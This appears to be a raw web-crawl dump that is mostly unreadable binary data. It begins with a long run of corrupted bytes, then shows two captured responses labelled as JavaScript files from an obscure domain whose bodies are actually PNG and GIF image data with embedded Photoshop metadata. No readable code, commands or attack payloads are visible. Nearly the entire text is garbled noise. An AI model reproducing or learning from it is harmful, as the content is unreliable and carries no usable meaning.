�WS��CE5"�_�u��{P��V�!�C��#�4��!.!HX$aB���z^�uy���&���e���`^y�[���%J>B��ئk˼[ٜz��Cn����k͙��s�� )��ks�+)��pa.�ͺ�����>�>oٗ%ׇ�k*��Ol�Đ��+?ν>����x�~3S�����RX�z�� �<����:}�u])��vs~v�����[/��n�wR�q����*���%- ���wr|�Z�:c]1��J΄�����;&�uu������'���ҙP(VdW1�p�a��{Àΰ��e��"3i�BS���� �'�N��oV%5�/�t��A�e�\T�đ���tu���ڬ���&�/Ʉ�o�#�R���J���� ��G[�pB��_c7��A��I�gQ#�H)	>Β6��VVVSS^|}�<��'pV��(�O&���i"V[(^{V����3Ƭ�+�`tgV]^U��h3����|��H�� &cZQ ��g��H��j�����}s�4CW&t�� �v(p�@�O��M��Y�N�|l2���
�Y��)@΢��[1v�i�'��ME"����}������&�%��n�M���i5�A%N6I#��4��K:�p���@'��_��hIњ�[�N��7��\Q�|~Ig���a��*�(o$ѡe�U�g�r���X�.�x��8#�!��6۰���ޛ��,�%���9%G��EWa;un��m/�$�ܐpg:���=���<sʯ�n�ڼ��x�	br;�N��?0y���Ey�>�.�9�hR�Mh�q�'�P���1Z���#�Z9|�z/����UD��%͑����c�Q�ލ�;}eb�����~�ꀻ�t�N��F�ZޚRU��P�I�֩�d�� �?�=l�`S��#^5�5´�B��y8vQ�;A�(�ʬn��V���ł�
4��%��h��-YW�O"�~�u�,�3�|*��@r�����wQ���4rOH:��8q�����j�X�����Rf^_A�8)Wy��u��Wd^���V��/�P=r&q���h?�N�Q�$�\�a�����'��'iҡݽlF\{��Y��*$��n0�NV�����j^��l�:�΍���zj1������{�:�J�^�U)^܆2Ê���OY�QRW@�x�ذ�k���"`l;����PW�>�G!Om����ȏ��gmx�r)�2:���Z�w�����[��j J����T�?
��ďoa��n<v��m!)H� SmتegҭqO�V�%{g1�ʀ� �>f<��[���µڛ�"De-4��H�u��Y#Il�s-,��vI�#�ʇy�&�ڋQ[t��E��)�pc���� u'�Ev���G�ݥ�Ʒ�0�)_�o����U&���2��d8K�����s(�̩�<I:��}�3�	 %��s7wEw��]/%W��|�b��E���[m̝�����xWagy�������(ќ��uA\�/(�J^� �%9&��z��*Nr�@"5��|+z��Ȑۃ!�fF���|���kA��ǎ+r�x�x�?)�L����;�)�C5͗k�g������� �w�@�KO$�3H0ۄ��x0^�0�{4��$��υ k�FCM���'^F`��D����Ւ�~ѭ�V�NkMl��b�|DA�q��GE*�<q���y�q��չm�m�R�^_լu���v7�Ql,�c+za-��8�Ȟ�:}�u])�6bEs<���U���I%@��Bdi�o�k �j�G�g^z���(prp:1G2���8����ʌ�\���V^�5����O�&���z��&���.ۊu�J�9#�I9!�#�������ZR$����RO�J��|M&���@�) i@i3K�T/ �������Y�R��|�'B7��h��G�B(;4���$�6�y�~HE.�
q�7U�䏍$��[G�w�N� �'Z�7
_�Mh�ԫ��!u&�ú$_�퀔!���GD��y*�1ޣ�Ґ�e&*�i�5��6�^ ��>�ul>��򄉳ݲ=�(��H���?�H�]b�(t�˼+�ds՟K�����j�z!6D�^��qQ���Vv�kq���q'��]����P)��5 o �R��p��`گ�u��x���#o�B}l=:BC��=[G/�����<<y���#h��M�����ǐ8��ShLMP�.g��;���$Ӛ5���ڟ.]�c���ܓ*B��u�K��|ɢĸ̶͏6�%�2�+y��^��|A�xP�����r�F�Dr���ҩ��M�[���p���涿�xyU���ɮ�f��	��ij�Ԃ��	I
 ��+΍ڸ��l���Hw�]��O� *���q��Q�\c�8k����J�"��3��nF<*t*�� j�~��fڇ��d�	i�
,���3�T�5a_WD6��r�3�y�[VVwϘ4���h�ꇂ�,io.�� gxח")٭u�� _�L�O3���<hu>>g�5�^�H�@�D����dנX�jѴ��BR6 @_��K�!̧��1N=-���=7Glq�<�Ŕ��.5���I9@���
n��!yFR�*)�i7�]6[u2�|){�C�v޴䫔�\���V����S�Wi�-7����z���̘�H$8���6[�S�-t�a#'ηoۦ��e�'92sm������i鄀:����TE��l����g���D�*ދ�/qtĭ51֗j������8l����M7�!�١��+�Ƴ#�f�4��[4�Qm f2c��S�����IcL��p�}��~C��O�Y~��ɲG��y��c
�&�k�K���z��Z@Cc�U� `~�nk�pcw�x�Xl��&	�#i�6禵�[}�����
Wp��5�k��@��C���!{�).��*���z��s$� �� :T��iq�#�W��'�C��GW����_�4d6���(C������+����ٽ�h�X��i0�V���GԴ|3���"���07��7-Y�^}a)N�^��S<�=�����ܴ���#�
��E}7����u��q�U���%9?�v��c����sJ��=��LN�/Z¹��*��u	��A�U*Y(G!����{�xu迍Z�Ϣ]���i�A>��2[K��7O�Q.��y�:q+v4���2W ��� -XQ�SK�y�J}*�ˋ0K���*�O�Ƣ���Ih�����d�_�)�#gZ���]sK^JHVS�0|��ׇ��$�i�-uqX�ltq���ȩ����IPy$�?����{�!>[�5o=�K�hy�GP���- �-�7�**�>���P�ez�������JJ�->H�I�U\E����km,C��Ze��) U��
J�Er�9�K�1��8�TA� �$i$����ZZh���JFNzu����/7���
�\ɯ���IZ�v6��Q�v}=L8p�$3�}c_����ᰄ��W��%#�=�qb��~�CE���'�@�[`{_T~��ՎhW�
-h����(�:R��I���UcZ�ڊH�=��Ʈ��tOT��_��d=�ή��Sm8��������@vQo6���h���md���� ��ĸO�rߴg�ᬷ���$��v5��I�e�ͽ�>�ɯ7㌰�Y��BF���W�n7��U��I�R����5��� j�x�_����L��5W�X�� 4e��ʎ���I���+��`+G�Oo;٩-����U�]\Ȣ���m?��:Re�����+����Ю;��I�
��T�55�)(��x�]|/sy{�#�s���+(	�����Q�i4N�g�Vړ�GB�C�J|��]$8� b������Т$��1�p�O�Y�{1�#�+7Ԁ�@ZԎTN���.�1C�in��S o�}cG���dp�q��Ev�_Yé�]#5#j��͚�c����J��Z�m�x�GL؞�7�M���&� 2)��5,�%ƌj`S��P���I� �����d�"�T�m=��R��O+�-y���W^�f��m�[l�Z�
:wZe��$V����t�����j,F�hO���I�~4���ֽb�y�H,�d`�R�}� uQ�+D�	�D����N=���%�C`�B�$sQ�l4�ێ7ǖ� �� �gRY�+��v���S%����Nӯ{J�M��D���cۛWqn{�BYF���8�
EC^"��El,��\q����� <	$I�x���4��� ��zW�z[jM2�w�В��bAq�c��jd�^���m�miL�I¦@�|Z<�F�oiF�S����eGA�W����Zq��П�i��5Ń\A��/qbz��
��>A�$�E2�����2�@�K�7�0�����R�Đjj�m�N����/n����g�׺t:jfb*W� g�+���}�FZݹj9�A���<V��Jy��U���E��(�ڭ֔�en�RV?�MC����TN3u�Yg�T��@=G«��ZH�jk�}�޼�������G�<��WojA���H���\b�[�����J��WZf�֑��?YU�#�\qdp@�{0�4��ǍR����k�ڲ͛(�a9P� }z���Z̓ͯ���
"�k8�|Ml���k;Gh*n`7���]����&t��c���^��ac��#�����U$���wj6�V��lB��R7Q�%���
�ÇqK�\'��9zŪO��O����/Ң�"��5�����H uJZ��P;'1���X��Qx_d�����%�%�p?THoy�+J�w����>V����遵#U��S��4�������(�	F��NV�[
X�'eP�V�(Pd�����u�')2�����_#K�5�[i���x�TsҐp�R�J3�1Hz��XNz�EMޏ:�K���Hm��g^�d-K��py��yUj���
.�'��r���6k�U�mg)��=6;s�Ҽ���Ng��D��kJ���-A ���϶��}('ٗ�۠�i7����6��0�ids$�8>��4�1Z�V-b�� �4�u��ΚZV�ˋmI_g p��S�W�@��]�J����BA��*S՜>�f�w�����M8u^�����%��%���T{7��.��*�v���'��q<4�P`�U�ݦ崺ٔ�H#�� �q,����
��--Iח)�Bb[�BO�S� � �6�*b�p�7h�� �%��z�+vi�U����)k��R����~V�G p��4�������VI�YB[m�`������\��VOH-�J�wwW[��d!"zWT�������"X������K����/D����F>$H櫰���f�n>��~�$����Е�,�����Z ���8VX���(ևe� �:��iN�q-'�A���+p1B��{���.ε�mzm�{S�R߉5�)y��8�#�<����5�Yϋ?Q)Kb2cene)R�H����<��a�>F���2{�����:TE%��x��@1�q;�q�Yj�[4a�����$�L�@R���UE[d�$��S}�<^$W87�֏{9Y�=\`��7���7�|+lG��rS������Db����>�>T&>�k�R2T�aj��i峽���ua��j�us�
��ك煮D����ME��nѕ>�)O�>C���ѣG�ϥ�_�#vM��Y�1���|�oQ���)I4�X�A��h���HChO ���F�s�?ѭ�8�n�n��gГ��_$���v����kΏ8� b�C�uZx� )���Rח��N��]�V[�(�J�e���+��
��H
$}c^?
�z�@#u#���0F�c��Q*<����KM� @�T�w;�J�E�y&�������if㤯q�g�����x�����(4���6�w�i�6$��>�XG4��k_�o,�AhB�*Pq�ӂ�Z�{�i��k��mF�}-��R��%I�iĬH�i���W�Fx1;Li>r���������jI�hMvaj�⹭�~��]E��Q�S-��J	i�����;�2z�;���j�}|�'P&��E�27�h���Wu9.+�R�jdzCQu�.�� ��\PJ�2T�x *@����y�����[7$�`Χ]�믝S�e�m���un���-K�M[����u8J0<�Q��%@�ݪmvF����VƕB�ĕ!W">Һ���G���G!.���J�s�����w�{M�~�����4�;����:Z��ʩ^�^�?�[�CE�-M����;��i�ݤv���՝�\���;nЭ	�qW�K`� OJ2�Ο���I��|ӷM1tv�}����e'y�Q��+� ��(!9���Ҷ�]k0ol�Io*�%���Vy�
?�OI.hy��yyW���p��/�������{�;����V��B���k����K��q)ZNA�6���$�2 :�1pm������Ѹ��X_D�<�2�`�]i��oZ4B�������?�0�卹�35�"d`��\��`��q���6�Bб�8�T�O����7?O�"���K�ꅎ�����գZ%���o�c��{^hW����[�0��맥q\��ÜS�����O��C뮥�����[Ӵ:����s�x�����PU�M\��C��ކ� �#~i<�ʯ�����2�]"�2:�y����й�w���~^T��W�i\�=f=�����
0c<
�V�Pl�q*r�&E���Q�����G���j{zI��v�֜�{�P���5�dxk�k}k�Xe����V��5z�mCy;��o�6X����r����Y�h������B���d;�g� �Uʗ��RO�jd%���F�2� Bg�)��n��)� Ơ��"t�P?��. o2}�uM`�H�{��4�G{�Z�۳�ZX���y����ՖU�ƙ���� L�?�|�65�����C�=X�w��$�n���S��;����9Ӛp��u��!<��\����RZ�n�{���5Ws�v���� ^4>ůZ��I�!v{_=��]����j�i�7nҶ���h��$c*Z�5(�Q�k��x�6��i��w�����\�| �O´v��� �u�O֕α<j�p!^���� �?@
V�u�d�ɟsy,D��[�+�Ωη����z�!*K vQ��Y��5S�h:�v�����ų���#�Y���ҙKm*;�lox����!��do��Һ����n��� h��y�u�9k)0�_�
��Z��}�����Gq�j[�'8�*��[p�� �V7��	�tR�h��<I�i�����zp;;ւ�+q��%�n�ݎP��A�i<I���X� ����M��Z$4�%
�$s8���Xm�Z"hM�5q�HE��
�\|��Ҿ
�6 �gi�L��9އ�[X-�#LP䷇D�K3Z��Ey��`[�GdD�����RHN���X��#�h2V�\R��>59w2��Y,/-�.���Hd�����#Mu�W�+�Vx��ğ��#�]Z�lGѱN�9���#�9m젟n{�-�?l�_�54h��Xt��L����$(*C[��W��|�IBI�J���,>Bՙ_�0O��=�
��V���Srb5�E���1%C��p.�T��F�(�$.�~R� ��O�R��8�c�='9�
��$q5��?����?�V���R=k�_qv&���p��A?3����7��a��e����?Ag�+��U�ڔT�e.7�F֝է�NJB\8�P����ac����EH~�ս<9��!�'}k��u���e��N�:���O��j�;J�dhu����.K���:z~��kv�� �����.��Z�q��J�m�����ƪmƆE�G���xU͎"���Ku��91��ƪL��-�
�ð���}*`�V<A��"�E��o�1D]C��C�*�����Tez��Т�'5��9�V��+U˷���;� ��]
ϊ-�7"��]Ǽ{뛥6Ũt�m��������K��õ�5z��Ϣ�9ɉ�l��d��\�6��	�{��c�k�(�?*@���R��|M<�+ui�Q�9�zf�ñڶ���DA�{?�\��H[j
I�@�+��U�x�Y���.�[t���xT���Ƴ��S�{����&S$n�#t���ݾ8��R'�>U��ᗬЧR�JGY�=*pO!��g�7'_P�e�Xkxc�l'y>`�{2ɫ"���u<��LYK�{�NR���&��3�>�b}�Eoc����:H1�&=�2$��1F�����\1�ݟ���ۑP��MZ� S<���$|w�\�"�A��O����p��ćG]�������u5���]��6>ʗ�}Ï�U�E��pN']gHO�d+�
�Dn̒�7�<��Ơ�Ġ� i�S��Mk��2����u��T֙��+#�&@)o��5^.C,̽Krc�d��[H��]DF@$��<wx�҆ ��G�zU�%qw��i�a��Z�+;<8~
5�u>��S\�ǵD\`�-���:�p��덤x����q	- ��q|MDE]&��qVڛ%J\��Rf(��S+��y��H�Ν;>�1��I�i��B	�pqY +�MHk3�	���Y�������LE/��J=��V?
E{���S��*�4�� "7g��������-��O��N��I?�U��o�A��f��D��ETܶ�`��	*�ԃ��T���w-yG(�
��א>��o�J��_l���T��U8-�r}��W�W�m��I���"۱K����� YB���}a�>	�����6���ԗx�{{���W�[�O���9f�N��X��%�Ͷ�Ϛ�����|O׺��x���)[���>��ģ T��@� �#��$v;����������#K5l�K�X�H��������rj݋8�c���un���m�0�m�������Ѩ3F�V��*1����*�4���M@�C��O1�<�(v�@P�E���v�!�0���<~�?xUh�Qe?�#�0��}�)�eW;`Ӄ����R�Ӿ��u�K�Zt52�۩���3�[0��r��ȳ;�{���Kv���	C��Ѿ��֚���y{��}_�NV���h�����M��]���R|>��T)p�e�0͡�wt��_b�;:lŲ�l�Q.1e��,8��eX(Q�(�i��)M`�l�y�B�ܬ�^�Q.�2����.�f!%���u[��h�5R�53*J ���ޱV��޴y@��Y@:�p<���m��
�ǶܟBs�{v�я��?[y@�%��%� j�8�=M
#ُO�@�_�kJCs��X�\Y�!��+���͟�䨹n�"Կͻ��|�1O΀�J5��!ą�w�Ӎ>�ZQO�ޛTz�AS�ro�+���VqdÑ}��R#�"����]�2�N%[�
�ƫW���S�>�|`�jɼZ�>�
�������	l~��+
�d��7��Ժ�+�2$)?�c$��v�i|���<���a˞����I��A��m�T~��-���u�˃��~�1���IJ,p�	��J7��(E�ݻ�MoZp�N���'J?!�<�H���N��ӓ$�pi�i���+q��`�T��41�|;(��Ҕ�[�%�̌�R�OZ�ݑB��̏��{�i7M�Z�~�+H�ma�XU�X�{E<1�M��ݑ�8�����I� zִ=7`ee�^���Uĸ�k	�n$���4�Q��_�[3op�����0�'Dϼ��#4�e!�CJ�/�g쏊�tWAx�[R�y;������  $��'�nՒ�5DSӵs[�H|^{�G�c(��_~[��a��0��hrB�F�\՛m%�dSE[щ� �"� �&��5ev����DU@
hrM�,�qG��E&�z�jG�� �A<Gƣ��k�{<Ѯ^mmGzj���m�I(;���Tu�]��m}�ٳ]`�Y����4��8sQ�� 9y����x{��`vH�%@�L�qV��3D�����G�0�H�Þjhf�68!*�ì��,~�n�6���i���C.Ҟ�e��V�	�H+��v�/P�!"�e��d�EJ�RA���c*��C%P�����]��S�`ǵ�@w�@>U;8I�����RU�Eb���9��j��l'� ����qg�S�J}Xs���;<��}�3�)�1k���k~�'�vc���ެ���Sj�������)����kҳO":;{۶	����ʪi�ځ�S�-׸�;�쇐Ӹ�JO,�Z�+@>&�o�[@]�E �Ƨ~D���;�"�����
m2�?������2$�;�%8��ڜq��J@�'�
��=+nɗ Z��'�v����[}
��6���|M/
�1Lk?��X� v���Ҭ���g�?�c���Bm ��J�M�L��!ͧi�7���*4�0�-,��`)'�H) �q6��HMV]�sb���4Z���k� �m�<�qJ���F�A��Mc� ���Җ��:=��n-0����Y%)QH$
�JmbS��,��\� ])%�{"=կGc�+�H����V�+
=ﺳ{�U-ޕ׶�H���2��꯭�|��S��6�b�<'���RX I��@u������P���V��6'���mt�s�!@y���燐��(O�|����������lJ�!
uŨ��k�})u��m�o�.��ۢ��X�Cik��s�ӏƇ�ªųҾ�ˈ�7S}UB�W�+z�m�{&�m˗cyhu���W��*<�:��B��z
���k���n��~�B��6���O-�5'Y�J�k;�i*>�UDE��� �i3[2�B��#εx�U��	�VVQ3Y�AU.)������m�6�IvL)kl;نV��$��\O������b�Ws� m3v�����Ropn��q��l���YX	p)��ꚗ$H-�i
[��������<&��k��)p�T�c�go3K�@m7O�[�ݥn^���/I��  ��@S_`z���5U���-*a�Լ�K\AMm�h	�6�E��'E����J�JJ�@;�����.�J�˸��0�5GbD���+u*�ݦ%Es�MM�	g�f߷"���̯��)�gj����g`c�D?�� ���ڴ���zv�.� �ޛ�ŧ�%��jơ��V�g� �mg�����W;"/���p�t��
��Ԧ�ԅ,�X�|-�ڹ����V�┡u�&�i؃P&���ݡ�[�tߝq��bĎ��� T�/N�6K�gl��sX�j� �年8�w0��� ���j�,'F�+�-5:S(�HTv%��HH�1���t����}�9�u��jj�J�l���t%j%D瀦Sϭtqƒ��J-��r�*��Nt@P�b	�N�XrLm��;�r�K����9��J� �Mڞi
�`��߲NT��H<�9T�{ћ9�[_�hO^]o�C�d�Q�pl��t�1]��feyޙ&3%��3�$�ƐF����e,�i/,uR" R�蓮�+iQ�_�w��y�uq�z�'�&�U�2o��I ,������,l�g�3�C�Z[i������*��b�������Y`�.<����F�o�N�ɸ�鋖Xe�Z�%CH�B$�@�j$���_Di�tŽ�&��sn0� Q�uXZ�L]���� �Y����� j�� >C�t5v����d�����q�Z�G��d� ub�&�Ӷͅ����ͲD��D��R
����8��)�	5��R8B���,���x��b`fR��L� E{��;��p�2����V~�=6�T��!"$w��UT_d�ѧv��'a����G�[����/f:�BN�4>+!�J�yV/���x���G�z�?�'	�\%C���̐�>kPί:6/���V��c*A&�-��ݖ� j�����M�XJ�J��������c�N��W��� ��m� sVӌ���X`VP�*��H�{ɘƹ�x���Һi:�K��S���N�6�_����Q����Y5���n�5oq�(KE\i)��N�n�H,5qi�e�2�F�6�B��}k<�w�ֈ��vY�u��Dz|�Ӊn�N�{�h�%4�m^Yp��Ŝ�� �=�$���$��uX�������,2G�$��;�(��i��b�=�-WgX2[�%;�p�w���K67IF��\��6� 9��3��o�g�`VP�^]I=���\���Oh��K4m������+ma`���d��n�5Hy���M(�_�< aB�[Hڽ�iGD��ELDeD��[�Q�T��߳���u=��U���&]N�3���tޣ�N��ꮰ�q�Y�ά�2u"��$�k�X hԞqC�~k����
��V����Ț�S�HP�md��o�l��+�r]��Iq�N�=��ƍ�f)-���VoQ9pU`5_�T���f������U0�z���m�[�v#��'|�+��Ѻ�l�#�jl���V�� ��]}��y�����C�2�ӥ�l�MlϒxVgv:cC��4�%�P�2P� �%JY�D�U�;�?�n���ԩC&`$eA&c��<��X�����#'�I�W>�$�p�&�v�N��$d��J
�A9���y�z�����'�T�έ?�qV'n�x7�4ݑ�Ua�;c��i�������t��{�_l�]-�	���!�[mD!+G ӯh��Z�\�/P���e��%r�;�!##v�65�G���m{;�!,�d(�Iʀ5��z�n� �����y�Gd�����۟S�O�(�	�K�����]��do���[m\q�
ʪJO�V��+O�q� M��k�������(3�\��0�n[8�
�Ww� �e����[�ƞ�/[iyMƜ���㎨�P
I5#zM�U�H[��2�"Ᏺ�=��U746�5e�Y�n��n0�HL���o(�@ �V���~��f��^nh��L����{!��)9$R��DVMWM�6�����Q"r�f*0 cU���1�MW�`;7MZ}rn�E<��H�f�C�� h9�����i��U��zr�Ӗ�%����{܋�<T��ƻ[� :ST�?h��}vm���1Ȟ���8�:�0��fɉ9&5��# ��A�iv۪>��e�kJ����z)��]��MQ���6�&�kI�Pp$%|1Y~�>����L��7�ڦ��L vG�|O몈i"��L+^v��Jа�	�e$��ZG���c�>��L���1y�ۅ� O�j£ѳg�;�bⱞFr������-�n�=N�f��1������r����q��ғ�Ee���.����]�JGqZ�<��
f�vC�4��~էc	-���yi> ��gzN�;b2��H�$����<*�ޅ�:��6�a�[��H.��)	O:C)���{�~��BU%KQ1 ��&5��6/����Z9m����a8���g �'������eq�+$�z���m�_���?S��.;l��rQR�T���4�Eh8��.����	H�+BbO.��3���t^�y,�����^pVN)�s�b�QOb��
���?t���
�UO�Ҕ#�kv,]�չ�=�efG$$I����|�Ul�Pf����*
�c45�����"�x+�W5؎5�S�<G]���WXK�6ƜC�N�ޢ�WfJy�s�K��U8�� ��מ��Y�k(SΚ�]fH���P
&�'YFUe�L�dҔ�M*�z��&�@(�M&e)@�trhRy���M
��5�sBI�I�4z�f(Qh3G�O:,Ě4�L:��$��[ћA')O�]S[�*Ԫ��ܦ ����w�;��CVh@@�Q���eeee9E_��

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/25a0ef67-7f92-4f12-a6a2-f9e4b86715ca_.js
body_size: 2699
content:
�PNG

   IHDR   �   P   �p>  �PLTE   ��������������������覙�pmuupw���ý�Ϻ���؆��PK\���������������������������mioxo�YSb���������������������Ƕ�ͽ귩���۝��������}{�������к����Ʋ���◎����������������׿����������������ӽ�Ҿ�������������к����������������˿�ų���������ݵ��˸�������������ȿ����u�PLSqj|������������������������������������������������µ׶�ִ�ȵ�����������xr�A?HJEL�x��~�gcm�������������������������������������������������䳢������䳧Ź�����ǹܩ��������������{n�������������������������������������������������������������������������������������������ջ����Ӹ�������������ռ����������׿�־�ֽ�������b�v�   �tRNS 	
 #&+�{/�)��d�WFD/x�r;-���������I;*�����⫑�vpdbU>#�ʬ��a\F7*$����������Ⱥ�������~vtolifbaOKB82"�����Ⱦ�������wrrfdZSS@:762&��������Ǽ��������}|yunkid\::51T��  �IDATh��U��@�q��K[z�������������$HR�B{o��ӳaj}�N���0���~�眜]���G�-���ò=z,3���K��&��l�����M��*T؊F��W�r�w_Z���۲��r�05J��������I��܍�P�\Շ&s��m��m۶m�v+W���`]�g>��ô�&�H��s�O�O�&���,K��5X��2�%�')�$l6����'m�����H�|g2	�u](�lf�A-�gc1�AB='^8�q� ��2m��|X���g�A�v���i��
n��r�.��,Xpз����H�<<�c��	,g�ad2���r��ܙXAg(mݺ���0���D�x�A�I����od��[��d),B�()E�RR� ��E	Ag	Ϸ�z�8-o@��H�C�嵏���QfBd�P�}4,+�A���@hL����ԙ��µ��v/duK����t��O��5'o؅A�d�\[������{�WJ����@`m����pg�U�x�:[�y��j�⎩�4��2��������t�Q�bQ1D*�,��F���p-� ����7'G���AU׋{��Eq�����H��'�4#Е��*��W�CA�C��Bu_f���ԩS��j��͂h�){��q�x��be��T,_=P�T�T*U�!	YlG�TId���p���f��ŧ���+$V�t!X�I]�4�2[ۥ���B��4;�^$��k���cm��NM��� Q8r�L����R({�:~�,�2�P#�7-S�O' ^�2�>{P�x�x�!Y!H� je(�Y
K(�iJ�R�Z�j��G�tH��4��g�BȊ�=�z�5�rH��Ψʺ��>oJ�Q��ho��t>ߧ������IʌA�t�e9T�h�j�f���^*�k6����h�����P����h�����ּZ��z,�G�Z%$�5�W/�^���"��w��B&N��GtM����R���ر��J�W�{��Q$#T���Q2�쉞>}�į@;y/�� �.���lt�\.��a��!/^d|$���AH��;Bp_�ೀ���
��~��UM�WW��t�}�{^��ܑ�+4�o�&M��mڴ�ŦMƄ����}gAR�z��]�~j$��R��H}�->�(�x�~���t��PaUw�����IH
���z�x��F�~������U� T�U���0	�u!Y�{��Nd4�C���k����o���53�dvU�-��3ǒ#�'ǖ �jPw�-H($���,�W��勜S��Tӆ{i�w����UB���l��>}7���D��J_�H�@�����E�\�=soJs�ӄ�Mbh�h�o*��LT>�u�V���Խ2�6��V����5@ʖjd�t|���������H�b�3��>V�w��ӺmۍG/�k0�M��מ�#��<�X�(���*���a+M�#t��@:�YY;�BV�	�_8������$i��0�� �� �����	�ȃ�s�.7���A��YY�eg@I��@��Oe8����V�eY�t1���8��8V	��`GO8��8%�\"X#]����,N �B�"`<�lA�)�����b�YL� � T�� %pBP8
W�~��� H�\aV4�&�N
�}�C�����[�ϊ�� ��d�-��     IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/8ff0f674-247d-4e8a-ae27-bfd4edcc6775_.js
body_size: 349524
content:
GIF89ad d �  Ȕu�"�qP1�����������]-%�iQɫ���U�Y�罨�θ����^��ֹ��rܶ�����������������kH�c-鹙��ɸ����#�z��ƚ�e���̛�h��ػ��y�ȼ�e���iC���Z�ygg}ר�ʦ�sSI�WE�I6�ƻ�ti�Ʃ�Ѝ���ѱ���o�n���y��T��š���7����J�Б���s�������F������ֽ��tV�L�yX�8%͵�ۭ���`����q�h��q���������ڕ����uo���̫�zdP��������uV���eFwljʽ�VGB��h˦z�VEړ������ڵ�u�K3�~���n���m�D��s:����ƛ�iR��0�{�������f6ܴo*����ʪ�D��_�0�����:̹���E�����x���~?��Mgٵ���٨���o�,��������Ɲ�η��ߨ��H�΅UҰH��޻�j��ݹ������Dr׬������B��̬sI�Z���n����Ƭȷ�����׾��Ȩ��֬α��}��wE��t��O�gE���i[\�g�i_����׼��SHs�|������e���XW]��������r�r��__Q�\bdf?72�������νε��ƴֽ���c��k��k��lν�����Ʈ������޽��ƾ�Ƶ�ư�Ƥ�ƾ����αε�޵�����έֵ��νν����ֽ�޽�Ƶ��ƣ���ֵ��Υ�޾Ƶ��ή����������Υ����δ���ߵ������ޥ�l��b   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.b7c64ccf9, 2024/07/16-12:39:04        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:45e97c9a-e6c5-4940-86bd-5bdfecd9a129" xmpMM:DocumentID="xmp.did:F640FA4DE3EB11F09BE1B9226057CE48" xmpMM:InstanceID="xmp.iid:F640FA4CE3EB11F09BE1B9226057CE48" xmp:CreatorTool="Adobe Photoshop 26.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:92afe635-485a-f44a-b450-9f5339d8c51c" stRef:documentID="xmp.did:45e97c9a-e6c5-4940-86bd-5bdfecd9a129"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    d d  � SY)@����t*L������"�*Hq����X�ñ�Ǐ Cz����ɒxN�L��@��.T���5L�X�"Ƌ7n�#�#Ѣu�T�R�J�MIR��p��{J����ן@�n�葨ЎD�~\�%Զ&_��Ъݛ7q��J�gF�"�r�6�ۨ���eْ�úvg�՛�A�,�aϏ�6�� چ��Rr,Y���j9%��[��YN�L��"�%'�zsk?~�ܑ����H9r �CW(h��(����y�� �k�Q�O�&�M[L�3}��Նx#����H�S��"�xp@0�2�<�!�x9D�?Ŗb���acŤ}����Ut�Ŏ.6�bZ$ޡ����(	z�#��P����EB�ߙwX�.u��0���|$�H�})�����I)�X(�,�(���RʄF0  �K�u��1��nU%T}�E�Љ�M�KΕ�C)��@h$`�`c�9�>9���x�2Auw,��F��^THz(�c�-��|G���t@�I+��e$D7�v�>� ҅���s��DWŦY~��l}(��z���d�%������WD	�FO$]�A1�`K��p��p �L�lJ������Rk����"oE���o���m��I�6L7c$Ut�G�$�VD8pⰁ�<9�j�� pJK�$cվ�ꈯv���{���UT�KE�3���8�:"��>j�s�H �`'ED��xݱi��%�V[�l}4���*�'\��0��O1��9��@C',p�� ��00b�x��t?v�GZ �6-{9�(�驧���U ��p�|�;�@/�|�D�4@�/�PG�x9�hw�s�eg���i{�6��~�o�����0xP�A�:�ܢ#u 9!��A1��e*�M�l�Aq�d�Q����wz���T���t��p�{4AG����]�lr��\Sb�jq�'��Jd�����F˚�J��& `A,���N0`a�ӑ3 q��]�k<(FZ�γ��M�N6!B�S�)�lO&�D�s"l�
y�@�=  ������8����6���0�AِjfK��S�`��t8�@���c�l��d؁@@��}h@�G2��� ץ�p�!�r�ң�p�ʚ��&~��B6��C
)_x[$8d��dЀ�L�'&�6|���ǘXpt�� +4@1���EfG���4�G���&�d���B�@ �h �_�@B�� �/�I (�(Ay��eQ�V (��J��h���8��X�a\�z΢z׊4�b'���xcG 7j�I���@�]p�;��}%1bAiC?������Hq��P���<ݬ�  u� ��8�	n�P-4 !��A:����"�i�B)_�Vs�PƬߜ����T�K-*"!���X�����U�����Q��tD�lZ?��u+[yVJpD�jQ�����A	`�Y0�(�L� O1"TX� ���@	�����V)ܴ)�����$���*u�bL@
L;�:��ye!	h�'��	�����Qkۗ��vZ�\�nVV���+e]<>��@'�x����^*ᝓ��(�!&��וP)�U�:�һN��{��ݚ�"�<h��
E���J��1 B��q�%X��t*����K���W�3���y9.r�w��8ܘ�e�F�ޘ���a`4�Y���~��q(�����u����� 4�l���T�A�< �0`��8�2��>� @�E�M�h-�e������i�=f�|�P9��8�ng�H���x�� ��PT ����wB�>Tb��q�u�hߒ�̕�N
��f�#�Dh�q�#ă���Ŕ�`���llK�$,k��[���j��Z��s��s$q�?$(�@���@��l#atHB/�C��n����i�+��َ��	Bkor�� ���#	tB )}��n��d@��y��+��)s�fz�-�/D��6x���h�:J����{0p�p���Ipb�� F%��]E�=�M�ҳM��p[��E�zgy�� �Ԑ�Aޣ�  =FL�{pR��?�4�8 �����q��n{;��2 Fၫ�	4P7��@� 	�o~c )m|�<@O��t.w3�*_%�&@n1 R��/��6qL�ވ�x�w��P'a [�����-9)v�G�B��a �d�W�k�`���}� �j%��*�0���:��ւ{��ݴq����Q0���ֵՀ'p�	� �"��n�#Ge���t�����{�6��M�}��1xܰDO�
�#	����z����e�,"�M��mZ�v�mguJ��e|]� �@zn� kv ��k0 4 
cD@�  !����~w���M+h|:]��H�ހ
�a�	�@��1W ���'wr��$pHx<��Jt 
�z�7�� ��
